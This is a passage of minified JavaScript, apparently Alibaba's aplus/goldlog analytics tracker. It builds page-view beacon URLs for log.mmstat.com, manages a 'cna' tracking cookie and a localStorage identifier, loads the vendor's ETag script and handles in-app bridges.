o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(13);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(16)},{name:"etag",enable:!0,path:n(31)},{name:"etag_sync",enable:!0,path:n(34)}]},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(18),g=n(21),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(22).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(23),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(24).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(19),a=n(20);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(17),p=n(23),g=n(9),f=n(27),d=n(28),_=n(29),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(27);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(24);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(21),c=n(9),l=n(23),p=n(27),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(3),a=n(11),r=n(30),i=n(18),s=n(32),u=n(33),c=n(25),l=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||a.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=s.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){this.etag=t,this.options.context.etag.cna=t,a.getCookie("cna")!==t&&a.setCookie("cna",t,{SameSite:"none"})},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var a=null,s=u.getUrl(this.options.context.etag||{});n.requesting=!0;var p=function(){setTimeout(function(){e()},20),clearTimeout(a)};return r.loadScript(s,function(t){var e,a;if(t&&"error"===t.type?(n.setStag(-3),o.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=c.getGoldlogVal("Etag"),e&&n.setEtag(e),a=c.getGoldlogVal("stag"),"undefined"!=typeof a&&n.setStag(a)),n.requesting){if(2===a||4===a){var r=i.getLsCna(l.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),i.setLsCna(l.LS_CNA_KEY,n.today,e))}p()}}),a=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(18);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(33),i=n(4),s=n(32),u=n(20);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(36)},{name:"when_to_sendpv",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_sendpv",enable:!0,path:n(46)},{name:"what_to_sendpv_userdata",enable:!0,path:n(50),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(55),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:n(56),path:n(57),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_sendpv_ut",enable:!0,path:n(58),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_pv_slog",enable:!0,path:n(59),deps:["what_to_sendpv"]},{name:"can_to_sendpv",enable:!0,path:n(60)},{name:"where_to_sendpv",enable:!0,path:n(16),deps:["is_single"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv"]},{name:"do_sendpv_ut2",enable:n(56),path:n(62),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:n(56),path:n(63),deps:["what_to_sendpv_ut","where_to_sendlog_ut"]},{name:"after_pv",enable:!0,path:n(64)}]},function(t,e,n){"use strict";var o=n(37);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""};e.doPubMsg=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)},e.doCachePubs=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)},e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)}},function(t,e,n){"use strict";var o=n(25),a=n(22),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(40);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(25),a=n(42),r=n(43),i=n(4);t.exports=function(){return{init:function(t){this.options=t,this._$=o.getGoldlogVal("_$")||{},this.isBoth="1"===this._$.meta_info["aplus-both-request"],this.is_WindVane=this._$.is_WindVane},isSingle_pv:function(t){return t?!this.isBoth:!(!this.is_WindVane||!r.isSingleUaVersion()||this.isBoth)},isSingle_hjlj:function(t,e){return e?!this.isBoth:!(!this.is_WindVane||!r.isSingleSendLog(t)||this.isBoth)},isSingle_uhjlj:function(t,e){return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(e?!this.isBoth:!(!(this.is_WindVane&&t&&t.logkey&&r.isSingleUaVersion())||this.isBoth))},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},s=a.isNative4Aplus(),u=!!(o.isAvailable||r.isAvailable||s),c=t.userdata||{},l=!!t.is_single;switch(e.recordType){case i.recordTypes.uhjlj:l=this.isSingle_uhjlj(c,s);break;case i.recordTypes.hjlj:l=this.isSingle_hjlj(c,s);break;case i.recordTypes.pv:l=this.isSingle_pv(s);break;default:l=this.isSingle_pv(s)}this.options.context.is_single=u&&l,this.options.context.ut_is_available=u}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";var o=n(44),a=n(42),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){return i||a.haveNativeFlagInUA()||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(30),i=n(25),s=n(27),u=n(11),c=n(47),l=n(48),p=n(49);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){
